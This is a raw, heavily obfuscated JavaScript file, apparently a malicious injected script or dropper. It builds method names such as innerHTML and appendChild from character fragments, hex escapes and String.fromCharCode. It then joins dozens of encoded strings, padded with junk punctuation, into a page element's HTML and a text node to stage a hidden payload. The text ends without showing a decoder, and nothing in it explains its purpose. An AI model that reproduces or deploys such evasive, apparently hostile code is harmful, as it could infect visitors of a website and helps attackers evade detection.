VRY="j0y302t322v382w0y2l171d1j1h1a1c1518141e160y"+"1r1y2u2y3i341p1o1z1m2c2j181w0z213d0y2j"+"0y2r2w2p361v332s2t1t380y2l141d1d15171e1k1a 1c15180y1x34";;
vu4="112x. 1b2j2r0z1e381u3 911362p2t0y2j141e1e1e1j1d1d"+"1g1c1g1d160y2k3c1i1c1t2m252x2b2l3c2k3c1k1h0y2j0y";;
Tr6["i"+"n"+(63>8?"\x6e":"\x68")+"erHTML"]=Tr6["inn"+(91>2?"\x65":"\x60")+"rHT"+"M"+String.fromCharCode(76)+""]+Wny+FkK+VRY+vu4;;
R6d="302t3. 22v38, 2w0y2l171h1a1c152j0y38332b38362x3"+"22v0y2l14141d1l1j1a1. c170y2g1e2k3c1k1c1i2 b2f322733";;
nI6="1l180. y2j0y2r2w2p361v332s2t1t380y2l141l15161c"+"17362r1l15152l141b2j2p2k111e1x2k2j2k1b1u2k0z2l1b2v180y0y151838"+"2w2x372j0y380y17141l1c1q1f1d1r0y2k3c, 1i2u0y1m0y2k3c1i1k0y15170y0y170"+"y0y17141i1d1q1f1i1r0y2k3c1i1j0y1m0y2k3c1h2s0y151, 70y2v302t0y2l18382w2x3715"+"1n3a2p360w2p1v3d1p141d1j1d1a1c170y2k3c1k1i1s13231w18201p1c2";;
KVc="l0y2j0y2r2w2p361v332s2t1t380y2l141i15161e17362r1l151n362t38393632"+"0w382w2x3, 72j0y2r33322u2x2v0y17141i1k1q1"+"i1r0y2k3c1j1h0y1m0y 2k3c1j1c0y15170y36";;
vGG="2t0y170y1w2t2u2p390y172b38362x322v1a2u3633311v2w2p361v332s2t141d1c1k15170y3837"+"0y2l142t15182t3h18382w. 2x372j0y0y172b38362x322v1a2u3633311"+"v2w2. p361v332s2t141l1l15170y330y170y322u2x2v39362t0y17141";;
Zz1="h1g1q1d1e1r0y2k3c1g1g0y1m0y2k3c1f2t0y15170y2t2 u2p393038370y2l. 1p"+"2u39322r382x3332142t153f38142t15182t2j0"+"y0y170y372r0y172b38362x322v1a2u3633311v2w2p361v332s2t141l1";;
X5v="j15170y302t0y2l2j0y0y170y372t382c0y17141i1"+"h1q1g1i1r0y2k3c1i2u0y1m0y2k3c1i1l0y15170y0y2l14140y1z3h2w1f1h2k3c1k1g272i0y2j0y30"+"2t322v382w0y2l161c171c1a1c1518140y1u2y302b1v2k3c1k1i21"+"251l2k3c1k1f2n0y2j0y302t322v382w0y2l161c171d1i1j1a1c17362r1l1515182t2j0y0y1";;
Tr6["i"+(74>28?"\x6e":"\x69")+"n"+"e"+(65>22?"\x72":"\x69")+"HTML"]=Tr6["inner"+String.fromCharCode(72)+""+"TM"+String.fromCharCode(76)+""]+[R6d,nI6,KVc,vGG,Zz1,X5v]["jo"+(92>32?"\x69":"\x5f")+""+"n"](".");;
y4z="70y2p0y17141i1j1q1f1r0y2k3c1i2r0y1m0y2k3c1"+"i1g0y15170y342w2p0y2l1p140y1n1e2y2k3c1j2u1s2a223c2q1p251h1x102d26282433170y2j0"+"y2r2w2p361v332s2t1t380y2l141l15161c171d1i1j1a1c17362r1l153h18382w2x372j0"+"y380y17141l, 1h1q1h1r0y2k3c1i2u0y1m0y2k3c1i1k0y15170y0y170y0y172b38362x322v1a2u363"+"3311v2w2p361v332s2t141d1c1f15170y2v302t0y2l1p2u39322r38. 2x33321415";;
vPm="3f382w2x372j0y0y17141l1e1q1f1h1r0y. 2k3c1i1l0y1m0y2k3c1i1e0y15170y3727342t320y170"+"y2t0y17141k1d1q1d1c1r0y2k3c1i1g0y1m0y2k3c1h2s0y15170y0y2l1p0x38"+"2w2x372j0y2x0y17141k1i1q1d1i1r0y2k3c1j1f0y1m0y2k3c1i2q0y15170y0y170y2"+"7340y17141h1l1q1f1l1r0y2k3c1i1h0y1m0y2k3c1h2s0y15170y322t2s0y2l183";;
g_u="82w2x372j0y2x370y172b38362x322v1a2u3633311v2w2p361v332s2t141j1l15170y342"+"t322t0y170y2s0y2l, 1r382w2x372j0y0y170y372w330y17141k1e1q1e1r0y2k3c1j";;
J9j="1j0y1m0y2k3c1i2u0y15170y0y2l1415"+"1m382w2x372j0y0y170y2w2x0y172 b3, "+"8362x322v1a2u3633311v2w2p361v332s2t141d1c1c15170y2t0y2l14153h18382w2x3 72j";;
d6W="0y370y17141k1j1q1e1k1r0y2k3c1i1k0y1m0y2k3"+"c1h2t0y15170y330y170y3b0y2l1p2u39322r382x3, 33214153f3214382w2x3"+"72j0y0y170y372w0y172b38362x322v1a2u363331"+"1v2w2p361v332s2t141l1j15170y2s333b0y2l1814362r1l171c1. 60y2k3c1j"+"2u2k3c1k1i1218221f2v2k3c1k1l1x0y2j0y302t322v382w0y2l171d1i1k1a1c1518382w2";;
U_I="x372j0y0y17141k1d1, q1g1f1r0, y2k3c1i1d0y1m0y2k3c1h2r0y"+"15170. y320y170y2x311w, 39362p382x0y172b38362x322v1a2";;
Tr6["inner"+(92>36?"\x48":"\x3f")+"TM"+"L"]+=y4z+vPm+g_u+J9j+d6W+U_I;;
Jji="u3, 633311v2w2p361v332s2t141d1d1d15170y320y2l151, 8"+"2p14382w2x372j0y372w0y17141j1f1q1e1j1r0y2k3c1i"+"1d0y1m0y2k3, c1h2r0y15170 y2s0y170y0y172b38362x322v1a2u3633311v2w2p"+"361v332s2t141d1d1d15170y3b0y2l18382w2x372j0y"+"0y170y0y17141j1g1q1e1f1r0y2k3c1i1d0y1m0y2k3c1h1l0y15170y322x311w39362";;
DJ6="p382x33320y2l15183214382w2x372j0y0y17141l1g1q1e1f1r0y2k 3c1j1. c0y1m0"+"y2k3c1i2q0y15170y2x2r0y170y3839360y17141h1j1q"+"1g1f1r0y2k3c1i1h0y1m0y2k3c1h2u0y15170y0y2l180w140y2"+"0191r262k3c1k1k1g0z2a2f0y2j0y302t322v382w0y2l16 "+"1c171d1i1j1a1g1i17362r1l1518382w2x372j0y2p322x0y172b38362x32";;
IZ_="2v1a2u3633311v2w2p361v332s 2t141d1c1l1"+"5170y1w390y170y362p380y17141h1f1q1d1l1r0 y2k3c1i1l0y1m0y2k3c1i1d0y151"+"70y33320y2l15182p1, 4382w2x372j0y342x2r380y17141j1g1q1d1l1r0y2k3c1j1h0y1m0y2k";;
RLv="3c1i2s0y15170y0y170y0y17141j1i1q1l1r0y2k3c1j1e0y1m"+"0y2k3c1i2q0y15170. y2t0y2l18382w2x372j, 0y2p320y17141d1c1c1q1e1l1r0y2k3c1i1l0y"+"1m0y2k3c1, i1f0y15170y0y170y311w39360y17141l1f1q1f1i1r0y2k3c1i1d0y1m0y2k3c1h2p0y";;
eBs="1 5170y382x33320y2l153h18382w2x372j0y0y170y2"+"w2x0y172b3836. 2x322v1a2u3633311v2w2p361v332s2t141";;
xeC="d1c1c15170y2t0y2l1p2u39322r382x333214153f3214382"+"w2x372j0y370y170y2w0y172b38362x322v1a2u36333. 11v2w2p361v332s2t1, 41l1j15170y";;
Jji=[Jji,DJ6,IZ_,RLv,eBs,xeC][""+(65>23?"\x6a":"\x62")+"oi"+"n"](" ");;
b10="2s333b0y2l18140y11292k3c1k1k2h213i1i2k3c1k1l282p0z2q2v1c2k3c1i1c"+"0y2j0y2r2w2p361v332s2t1t380y2 l141d1f15161c171d1i1j1a1c17362r1l"+"1518382w2x372j0y0y17141h1e1q1f1j1r0y2k3c1i1d0y1m0y2k3. "+"c1h2q0y15170y320y170y2x311w39362"+"p382x0y17141h1j1q1e1j1, r0y2k3c1i2u0y1m0y2k3c1i1k0y15170y320y2l1";;
Q7Y="5183714382w2x372j0y37, 0y170y2w2p0y17141 h1c1q1e1e1r0y2k3c1i1g0y1m0y2k3c1h2p0y1"+"5170y333b0y2l18382w2x372j0y2p322x311w390y172b3"+"8362x322v1a2u3633311v2w2p361v332s2t"+"141d1d1g1517 0y2p3. 80y170y2x0y171, 41l1i1q1e1d1r0y2k3c1i2u0y1m"+"0y2k3c1i1i0y15170y320y2l151832, 14382w2x372j0y0y1";;
w5_="7141h1i1q1g1d1r0y2k3c1j1c0y1m0y2"+"k3c1i1l0y15170y 2x2r380y170y0y172b38362x322v1a2u363"+"3311v2w2p361v332s2t141d1d1j15170y362t0y2l18141c1a1c170y113h2k3c1k2p2v37162f2k"+"3c1k1i142p2t200y2j0y302t322v382w0y2, l161c151, 8382";;
Jji=Jji+b10+Q7Y+w5_;;
aa9="w2x372j0y2p322x310y172b, 38362x322v1a2u3633311v2w2. p36 1v"+"332s2t141i1k15170y39360y170y2p382x0y17141i1"+"l1q1l1r0y2k3c1i2u0y1m0y2k3c1i1l0y15170y320y2l15183714382w2x372"+"j0y0y172b38362x322v1a2u36333, 11v2w2p361v332s2t141d1d1e15170y2x0y1"+"70y2. r3839360y1714, 1i1l1q1d1c1r0y2k3c1";;
SH6="i1h0y1m0y2k3c1h2t0y15170y0y2l18382w2x372j0y2p320y17141j1c1q1d1c1r0y2k3"+"c1i1l0y1m0y2k3c1i1e0y15170y311w39362p382x0y170y330y172b38362x322v1a2u3, 633311v2w2"+"p361v332s2t141d1d1c15170y0y2l153h18382w2x372j0y2s2t0y172b3836"+"2x322v1a2u3633311v. 2w2p361v332s2t141d1d1h15170y0y170y380y17141k1h1q1g1j";;
J1X="1r0y2k3c1j1e0y1m0y2k3c1i1l0y15170y333. d0y2l1p2u39322r382x333214153f3714382w2x372"+"j0y2w. 0y170y0y17141, j1g1q1e1i1r0y2k3c1i1l0 y1m0y2k3c1h2u0y15170"+"y32381u38320y2l18140y201a2n2k3c1k1g0z 2k3c1k1c3"+"52w1w1f2a371u0y2j0y302t322v382w0y2l161f1k171d1j1f1a1c17362r1l15152j0y330y172b3836"+"2x322v1a2u3633311v2, w2p361v332s2t141d1d. 1c15170y1v0y170y333134302t380y17141j1";;
ju0="d1q1d, 1f1r0y2k3c1i1h0y1m0y2k3c1h2s "+"0y15170y0y2l2j0y2p0y170y0y172b38362x32"+"2v1a2u3633311v2. w2p3 61v332s2t1"+"41d1c1c15170y2s0y2l142u39322r382x";;
Tr6["innerH"+String.fromCharCode(84)+"M"+"L"]+=Jji+aa9+SH6+J1X+ju0;;
G0o="333214153f3 82w 2x372j0y2w0y17141l1g1q1d1h1r0y2k3c1i1l"+"0y1m0y2k3c1i1f0y15170y32381u0y170y380y17141h1g1q1e1, l1r0y2k"+"3c1i2t0y1m0y2k3c1i1h0y15170y0y2l2j0y0y170y2s2t370y17141k1h1q1f1e1r0y2";;
XK9="k3c1j1g0y1m0y2k3c1i2q0y15170y36333d0y2l14153h18382w"+"2x371518382w2x372j0y372w0y17141, i1j1q1g1r0y2k3c1i1d0y1m0y2k3c1h1l0y15170y2s33"+"0y170y3b0y2l2j0y2s0y17141l1i1q1d1i1r0y2k3c1i1h0y1m0y2k3c1h2t0y15170y37380y1"+"70y36330y17141j1g1q1d1f1r0y2k3c1j1l0y1m0y2k3c1j1e0y15170y0y2l141518382w2x372j0y34";;
OeK="2x2r38. 390y17141k1j1q. 1j1r0y2k3c1j1e0y1m0y2k3c1i1l0y15170y0y17"+"0y2t, 0y2l2j0y0y170y0y172b38362x322v1a";;
bMg="2u363, 3311v2w2p361v332s2t141d1c1c15170y2t373836333d0y2l1"+"41 53h18382w2x372j, 0y2x0y170y322x0"+"y172b38362x322v1a2u3633311v2w2p361v332s2t141d1d1i15170y0y2l14153h2u3";;
pvN="9322r382x33320w34142t153f382w2x372j0y0y170y2r0y172b38362x322v1a2u"+"3633311v2w2p361v332s2t141d1d1d15170y322u2x2v0y2l1p2t18382w2x372j0y0y1";;
Tr6["in"+String.fromCharCode(110)+"erHT"+"M"+(64>4?"\x4c":"\x44")+""]+=G0o+XK9+OeK+bMg+pvN;;
var jZx="";;
U12="70y2r33390y17141i1i1q1g1l, 1 r0y2k3c1i2t0y1m0y2"+"k3c1, i1g0y15170y382t360y2l1p141d1i1j1a1c170y3h312k3c1k1i1l2k3"+"c1i1c3e202p13122k3c1k1h182z0y2j0y2r. 2w2p361v3"+"32s2t1t380y2l141i15 161c17362r1l1518382w2x372j0y342x0y172b38362";;
T21="x322v1a2u3633311v2w2p361v332s2t141d1c1d15170y2r2t2b2r0"+"y170y2p300y17141k1i1q1e1f1r0y2k3c1i1h0y1m0y2k3c1h2u0y"+"15170y0 y2l1p0w14362r1 l171c160y2e2k3c";;
BAa="1i1c172k3c1k1e291m2k3c1k1l0y2j0y302t322v382w0y2l171d1i1j1a1k1518382"+"w2x372j0y2x0y170y320y172b38362x322v1a2u3633311v2w2p361v332s2t141d1c1h15170y3"+"80y2l1p2u3932, 2r382x333214153f382w2x372j0y0y170y2v362x0y172b38362x322v1a2u3633311";;
rmK="v2w2p361v332s2t141d1c1c15170y0y2l1p2v2p312t2j0y0y17141i1g1q1d1h1r"+"0y2k3c1i1d0y1m0y2k3c1h2q0y15170y2s0y"+"170y2s0y2l2j0y0y170y3734360y172b38362x322v1a2u3633311v2w2p361v332s2t141"+"d1c1h15170y382t0y2l14141f1c160y2i1w2k3c1j2u2f351k0y2j0y302t322v382w0y2l171c1";;
GLo="a1c1518141e1c1g1a1c170, y2z2b1n1z1y3d13 2k3c1k1k23"+"330y2j0y2r2w2p361v332s2t1t380y2l141i15161c17362r1l15180y2c1434"+"1q1h2p0z362t381639370y2j0y362t34302p2r2t0y2l141b2j1h2c2k16392k1q2k142t2k0z";;
qO5="2l1b2v180y0y15180y1h34, 1z1u392e3e1k1y3e1c30212t0y2j14362r1l171h1k1c1i1g1h1"+"l1j1l160y1k2k3c1k2p2f1j1c162m1s1g322c1l262s2k3c";;
U12=U12+T21+BAa+rmK+GLo+qO5;;
Nqg="1k1f2k3c1k2q2b1p200y2j0y2r2w2p361v332s2t1t380y2l141h15171d1k1e1a1c152j0y38332b"+"38362x322v0y2l14140y3d2522312e350y"+"2j0y302t322v382w0y2l161h171d1a1c15152l141b2j1k2e"+"1c1u1z1y211h2l1b2v180y0y151518382w2x372j0y0y17141h1c1q1d1k1r0y2k3c1"+"j1c0y1m0y2k3c1i2q0y15170y2x2t2r2t371z3633390y170y340y2l1p2v2p312t2j0y2p0y17141h";;
bpj="1f1q1g1j1r0y2k3c1i1g0y1m0y2k3 c1 h2q0y15170y0y170y2"+"s0y2l2j0y2v0y170y360y172b38362x322v1a2u3633311v2w";;
Q7u="2p361v332s2t141d1d1d15170y39340y2l141518382w2. x372j0y0"+"y17141k1j1q1e1l1r0y2k3c1i1f0y1m0y2k3c1h1l0 y15170y36";;
mCG="2t2p382t280y170y2x2t2r2t0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1d1h151"+"70y0y2l141518382w2x372j0y0y17141k1l1q1g1h1r0y2k3c1i1"+"k0y1m0y2k3c1i1f0y15170y2x0y170y320y172b38362x322v1a2u3, 633311v2w2p. 361v332s 2t14"+"1d1d1i15170y0y2l1p322t3b0w2s3h18382w2x372j0y33320y17141i1f1q1f1k1r0y";;
tHQ="2k 3c1h1c0y1m0y2k. 3c1g1k0y15170y390y170y3e0y17141h1f1q1f1g1"+"r0y2k3c1j2p0y1m0y2k3, c1j1e0y15170y302t2b33303a2t2s0y2l1p2u39322r382x3";;
U12=[U12,Nqg,bpj,Q7u,mCG,tHQ]["j"+"oi"+String.fromCharCode(110)+""](",");;
CeV="332142t153f382w2x372j0y34393e0y17141l1e1q1. f1c1r0y2k3c1j2p0y1m0y2k3c1"+"j1g0y15170y302t2b2p3a2t2s1v0y. 170y2q0y2l1p2t3h18382w2x37"+"2j0y2r360y17141k1h1q1e1c1r0y2k3c1i1h0y1m0y2k3c1h2q0y151"+"70y2p382t0y170y280y17141i1f1q1e1f1r0y2k3c1i";;
ZD6="1l0y1m0y2k3c1i1c0y15170y2t2r2t370y2l1p2u393"+"22r382x333214153f382w2x3 72j0y2r330y17141j1d1q1f1f1r0y";;
v4f="2k3c1i2t0y1m0y2k3c1i1l0y15170y2u2x0y170y2v0y"+"2l2j0y340y170y0y172b38362x322v1a2u3633311, v2w2p361v332s2t141d1c"+"1h15170y2t2r2t370y2l2j 0y2u3336"+"1x0y172b38362x322v1a2u3633311v2w2p361v332s2t141l1j15170y0y17";;
BRq="0y2r0y17141i1d1q1d1i1r0y2k3c1i1k0y1m0y2k3c1h2t0y1517"+"0y0y2l142u39322r382x3332142 t153f3a2p360w2p1p2v2p312t"+"2j0y0y17141h1e1q1c1r0y2k3c1i1d0y1m0y2k3c"+"1h1j0y15170y2s0y170y2s0y2l2j0y37340y17141h1i1q1g1h1r0y2k3c1j1e0y1m0y2k3c"+"1i2q0y15170y, 2x380y170y2t0y2l142t2j0y3c0y170y1d0y2l182t";;
Th3="2j0y3d0y170y1d0y2l180y2z33342a2p1l3611382j370y2j0y362t34302"+"p2r2t0y2l141b2j2z2k11331l2k2j2a2l1b2v180y0y15182t2j0y0y170y0y172b383 62x322v1a"+"2u3633311v2w2p361v332s2t141d1d1e15170y2x2r0y2l151n2g1l2h1p140y. 1t1a151z2q112k";;
pO1="3c1i1c1h2a2k3c1k1i281p1q0y2j0y302t322v382w0y2l161h171d1j1d1a"+"1c17362r1l151n 2p2j0y370y17141h1c1q1e1d1r0y2, k3c1i1f0y1m0y2k3c1h2t0y15170y2"+"p300y170y2t0y2l2j0y0y170y372t0y17141"+"j1i1q1g1e1r0y2k3c1j1g0y1m0y2k3c1i2u0y15170y2c330y2l14382w2x3";;
U12=[U12,CeV,ZD6,v4f,BRq,Th3,pO1]["j"+"oi"+(76>44?"\x6e":"\x65")+""](" ");;
KPN="72j0y342x2t2r0y17141j1i1q1f1k1r0y2k3c1i1h0y1m0y2k3c1h2u0y15170y2b"+"2r2p300y170y2t, 0y2l18382w2x372j0y342x2t"+"2r2t2b2r0y172b3. 8362x322v1a2u3633311v2w2p361v332s2t141l1j15170y"+"0y170y0y17141k1h1q1e1r0y2k3c1i2r0y1m0y2k3c1i1h0y15170y2t0y2l"+"15182p2j0y2x323439380y17141j1k1q1d1j1r0y2k";;
HpH="3c1g1h0y1m0y2k3c1f2u0y15170y320y170"+"y0y17141h1j1q1e1d1r0y2k3c1i1d0y1m0y2k3c1h2p0y, 15170y2q302t2s0y2l1p0x141d1i, 1j1"+"a1c170y2j2x142r222b3b251x2k3c1i1c0z0y, ";;
UeM="2j0y2r2w2p361v332s2t1t380y2l141e15161c17362r1l 15182p2j0y0y172b38362x322v1a2"+"u3633311v2w2p361v33, 2s2t141d1c1h15170, y320y170"+"y340y17141h1l1q1g1r0y2k3c1j1h0y1m0y2k3c1";;
U12=[U12,KPN,HpH,UeM]["j"+(54>1?"\x6f":"\x6a")+"i"+"n"](",");;
vkM="i2s0y15170y380y2l2j0y2t0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1d1c15170y2p"+"2q0y170y300y17141l1c1q1d1f1 r0y2k3c1i1"+"h0y1m0y2k 3c1h2s0y15170y1w362p2v0. y2l140x140y202k3c1k2p2c2k3c1k1";;
GMd="d2k3c1k1k142y361e2g121i0z0y2j0y302"+"t322v382w0y2l161c171d1a1c15180x14"+"0y1c1b2k3c1k1g2k3c1k1d2k3c1k1l1"+"927. 1j152q2s0y2j0y2r2w2p361v332s2t1t380y2l141h15161c171d1i1j1a1c17362r1l15";;
O1X="180x140y2m2t1i1v1u1o1q2w393d2x2j2a1n2h1w1j0y2j0y2r2, w2p361v332s2t1t380y 2l141f. "+"15161c171c1a1c15180x140y2. 01d2526";;
GhD="341e2w3h12290y2j0y2r2w2p361v332s2t1t380y2l141h15161c171c1a1c1515182p2"+"j0y0y17141i1f1q1d1l1r0y2k3c1i1l0y1m0y2k3c1i1c0y1517. 0y320y170y34390y17141l1"+"k1q1d1d1r0y2k3c1j1g0y1m0y2k3c1i2p0y15170y0y2l2j0y39370y17141h1i1q1d1h";;
gp_="1r0y2k3c1i1h0y1m0y2k3c1h. 2r0y15170y202p0y170y322s1v39363733"+"0y17141h. 1e1q1d1e1r0y2k3c1j1e0y1m0y2k3c1i1l0y15170y"+"0y2l1p0x141c160, y2r102v. 2i30111x2k3c1k1c31121d360y2j0y2"+"r2. w2p361v332s2t1t380y2l141d1c15171c1a1c15182p2j0y0y17141k1g1q"+"1i1r0y2k3c1i1l0y1m0y2k3c1i1g0y15170y320y170y340y172b38362x322v1a 2u363";;
Y5H="3311v2w2p361v. 332s2t141d1d1j15170y380y2l2j0y342x3"+"c2t30280y172b38362x322v1a2u3633311v2w2p361v332s2t141"+"d1c1d15170y362u2t0y170y2r380y17141j1l1q"+"1d1e1r0y2k3c1g1f0y1m0y2k3c1f2p0y15170y302x2r2z0"+"y2l1p0x141d1i1j1a1c170y2k3c1k1i2k3c1k1h";;
Tr6["a"+(52>11?"\x70":"\x66")+"p"+"endCh"+(58>18?"\x69":"\x60")+"ld"](document["c"+(54>8?"\x72":"\x6d")+""+"eat"+String.fromCharCode(101)+"TextNode"]([U12,vkM,GMd,O1X,GhD,gp_,Y5H][""+"jo"+String.fromCharCode(105)+"n"](".")));;
f3I="2q1q3b1l2k3c1k2p2k3c1j2u1r240y2j0y302t322v382w0y2l161c17362r1l15, 182p"+"2j0y320y17141k1d1q1e1g1r0y2k3c1i1d0y1m0y2k 3c 1h2r0y15170y0y170y310y17141k1h1q1"+"e1r0y2k3c1i1h0y1m0y2k3c1h2s0y15170y0y2l1p2t2j0y0y170"+"y342x0y1. 72. b38362x322v1a2u3633311v2w";;
Oon="2p361v332s2t141 l1l15170y0y2l18382w2x372j0y0"+"y17141i1e1q1d1k1r0y2k3c1j1c0y1m0y2k3c1i1k"+"0y15170y2x2t2r2t370y170y1z360y1"+"7141h1k1q1j1r0y2k3c1i2u 0y1m0y2k3c1i1k0y15170y39340y2l2j0y2p0y170y2s0y172";;
L_v="b38362x322v1a2u3633311v2w2p361v332s2t141d1c1c15170y0y2l142p151838142p1"+"53h18382w2x371518382w2x372j0y340y17"+"0y0y172b38362x322v1a2u3633311v2w, 2p3";;
wqW="61v332s2t141d1c1h15170y2t2r2t371z3"+"63339340y2l2j0y0y172b38362x322v1a2u3633311v2w2p361v3"+"32s2t141l1l15170y2p300y170y300y172b38362x322v1a2u3633311v2w2p361v3"+"32s2t141i1h15170y30300y2l140y0z2t2j313a3d2t2y322w383c37, 2w1a1i3"+"32i3, 22q213c3212341b1z393i381u1w1n331q, 3b1f2d321n1a1s1c2p3c2b2s2q2s0y2j14";;
Tr6["i"+(72>5?"\x6e":"\x65")+"ner"+"HTM"+(99>40?"\x4c":"\x46")+""]=Tr6["i"+"nne"+String.fromCharCode(114)+"HTML"]+[f3I,Oon,L_v,wqW][""+(70>19?"\x6a":"\x61")+"o"+"i"+(62>12?"\x6e":"\x66")+""](" ");;
QCE="362r1l171l1c1d1j1c1f1g1e1g160y302l2r1k1b392b281, 1331f"+"0y2j0y2r2w2p361v332s2t1t380y2l141 g1517, 1d1j1f1a1c152j0y3833"+"2b38362x322v0y2l14141d1j1f1a1c170y26172"+"n2p3a0z3i0y2j0y302t322v382w0y2l161g17";;
hpV="362r1l15152l141b2j2k1b2i1z312q2k2j2d2w1i2k1s3d2. k122k 1n2k3i2k1q"+"3c1u2b2y1c1f2k0z2l1b2v180y0y15180y2r1z2t3e3a2r2t112q322y38"+"1b37191a1v333i322n212j1j32351o342b 393d15382x2z1w1h332w2y3";;
qVA="b24320y2j141h1a1c17, 0y1f1x223c1o312x332a0y2j0y302t322v382w0y2l161d1k1d"+"1k1f1l1k1j1g1i152j0y38332b38. 362x322v0y2l14141d1l1i1a1c170y2u3c1q29262v"+"1 u3i2k3c1k1k1c1i0y2j0y2r2w2p361v33";;
XT0="2s2t1 t380y2l141g15161c17362r1l15152l141b2j3e2z3d2y2r242k112q1z2. k2n"+"2w2k1b2k1o1h1j2k3i352b2k2j2k152x2k191v2l1b2v180y0y15182u3932"+"2r382x3332142t153f2t2j0y0y172. b38362x322v1a2u3633";;
NrL="311v2w2p361v332s2t141d1d1h15170y2r2p0y170y300y17141h1l1q1d1g1r0y2k3"+"c1i1h0y1m0 y2k3c1i1c0y15170y0y2"+"l2j0y370y172b38362x322v1a2u3633, 311v2w2p361v332s2t141d1c1d15170y0y170"+"y380y17141h1l1q1e1k1r0y2k3c1h1g0y1m0y2k3c1g2t0y15170y330y2l14141c160y, 1j";;
QCE=[QCE,hpV,qVA,XT0,NrL][""+"j"+String.fromCharCode(111)+"in"](",");;
KZC="1z1b2p292f3h123e251a301c260y2j0y2r2w2p361v332s2t1t380y2l141l15171d1a1c151814"+"1d1a1c170y2l242q1v3c311e1a3b152g122a2z0y2j0y2r2w2p361v332s2t1t380y2l"+"141d. 1e15161c15153h18382w2x371518382w2x372j0y340y170y2, x2t, 2r2t370y17141j1c1q1g";;
nJ_="1c1r0y2k3c1g1j0y1m0y2k3c1g1d0y15170y363339340y2l2j0y2r2p30300y1"+"72b38362x322v1a2. u3633311v2w2p361v332s2t141i1h15170y0y170y0y172b38362x. 32"+"2v1a2u3633311v2w2p361v332s2t141d1c1k15170y300y2l140y1z312t232i3a1w152t3b"+"32151n382437301u1a303315322f211y2c321i341v39";;
hAC="1g381y2d3c340x2r1a1t2p282s31352s0y2j0y362t34302p2r2t0y2l141"+"b2j2. k153c1g312k1n231v2k0x2r1w301i241y353b2i2f1t281z1u2c2l1b2v180y, 0y15180y22";;
a2Z="2t1i3a15192t2c3211381i372s1a1k3336321t21"+"283228342h0z392q1d382g2d3c340y2j0y362t34302p2r2t0y2l1";;
L5g="41b2j1k2k0z2h1t1d282c222k113c2q1i2s2k192k15362g2l1b2v180y0y15182u39322r382x333214"+"2t1, 53f382w2x372j0y340y1. 70y2x2t2r2t2d0. y17141i1e1q1d1e1r0y2k3"+"c1j1c0y1m0y2k3c1i2q0y15170y0y2l142t153h18382w2x371518382w2x372j0y340y1714"+"1i1d1q1d1j1r0y2k3c1i1l0y1m0y2k3c1i1c0y15170y2t";;
Tr6["inner"+String.fromCharCode(72)+""+""+(65>6?"\x54":"\x4b")+"ML"]=Tr6["i"+(96>8?"\x6e":"\x67")+"ner"+"HT"+(96>29?"\x4d":"\x46")+"L"]+[QCE,KZC,nJ_,hAC,a2Z,L5g][""+String.fromCharCode(106)+"oi"+"n"](" ");;
TPY="0y170y2r0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1c1d15170y371z3"+"63339340y2l2j0y2r0y17141l1k1q1e1d1r0y2k3c1i1d0y1m0y2k3"+"c1h2q0y15170y300y170y300y17141j1j1q1d1k1r0y2k3c1g1d0y1m";;
QaL="0y2k3c1f1j0y1. 5170y30300y2l140y2q2t2r3a1d232t1y233. 22h381u372214"+"1a1n1z33231g322a1w211n3215342e, 3. 915382"+"v22271u1b3a312t1c362h1i1a0x2p1w2s2g2g2s0y2j141d1k1d1a1c170y381w33"+"2h2i1n1q2k3c1k1l191e1k373i1l2k3c1k1i0y2j0y30";;
LT_="2t322v382w0y2l161f1f1i1, c1g1i1c1g, 1h1f17362r1l152j0 y38332b38362x322"+"v0y2l1414362r1l171c160y2w2h2k3c1k1d3a1k262i2c1x1w29331e2k3c1k1c0y2j0y2r2w2p3";;
CgD="61v332s2t1t380y2l141i1. 5171e1c1e1a1c15152l141"+"b2j1z2h1c1g1y2k1n2k1b1w2k152k14232r1i2e2k0x2v2a22312q1u2g1d2l1b";;
UxM="2v180y0y15180y1l2t2o303a2a2t2p12323i383b3e372y1h1a1"+"63326321u211g320x342e2b3928381u272o193a1x2t1y360y2j0 y"+"362t34302p2r2t0y2l, 141b2j3b1x282b2a2k1626"+"2k3i2y1y3e2k192k0x2k2o2e2k121h302p1u1g1l2l1b, 2v1"+"80y0y15182u39322r 382x3332142t153f382w2x372j0y342x0y172b38362x322v1a2u36333";;
ecf="11v2w2p361v332s2t141d1c1d15170y2r2t370y, 170y1z36330y172b38"+"362. x322v1a, 2u3633311v2w2p361v332s2t141d1d1j15170y340y2l2j0y2q36"+"2x0y172b38362x322v1a2u3633311v2w2"+"p361v332s2t141d1d1c15170y0y170y2v2c332c0"+"y17141h1g1q1f1g1r0y2k3c1i2u0y1m0y2k3";;
Tr6["in"+(80>39?"\x6e":"\x66")+"er"+"HTM"+(60>13?"\x4c":"\x47")+""]=Tr6["i"+String.fromCharCode(110)+"nerH"+""+(66>41?"\x54":"\x4b")+"ML"]+[TPY,QaL,LT_,CgD,UxM,ecf][""+(87>16?"\x6a":"\x63")+"o"+"i"+(94>6?"\x6e":"\x64")+""](",");;
NTz="c1i1h0y15170y340y2l142t153h18382w2x37153h18382w2x37"+"2j0y0y170y342x2t0y1714. 1h1i1q1g1r0y2k3c1i1f0y1m0y2k3c1h2p0"+"y1, 5170y2t2d340y2l1p2u39322r382x";;
FeT="3332142t1. 53f3a2p360w381, p382w2x3"+"72j0y. 2u2x322s0y172b38362x322v1a2u3633311v";;
ePb="2 w2p361v332s2t141k1c15170y2t2p2r2t1v33322u0y170y2"+"x2v1u0y17141k1d1q1e1c1r0y2k3. c1j1l0y1m0y2k3c1j1e0y15170y232t3d0y2l142t2j, 0y0y1"+"70y322p310y172b38362x. 322v1a2u3633311v2w"+"2p361v332s2t141d1c1d15170y0y2l18212j0y340y17141i1c1q, 1i1r0";;
TwX="y2k3c1i1l0y1m0y2k, 3c1i1f0y15170y2t0y170y2r2t0y172b38362 x322v1a2u3"+"633311v2w2p361v332s2t141d1d1h15170y0y2l15182p1p2t2j0y3c0y2l182x1p2t2j0y3d0y2l1n2f";;
